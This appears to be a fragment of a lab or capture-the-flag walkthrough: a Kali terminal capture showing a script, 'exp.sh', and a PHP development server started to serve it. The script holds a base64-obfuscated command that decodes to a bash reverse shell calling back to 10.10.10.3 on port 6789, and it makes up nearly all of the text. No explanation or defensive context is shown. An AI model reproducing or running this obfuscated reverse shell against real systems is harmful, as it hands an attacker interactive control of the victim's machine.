 ┌──(kali㉿kali)-[~]
└─$ cat exp.sh
echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4zLzY3ODkgMD4mMQ==" |base64 -d | /bin/bash
┌──(kali㉿kali)-[~]
└─$ php -S 0:80
[Thu Jul 18 04:53:28 2024] PHP 8.2.18 Development Server (http://0:80) started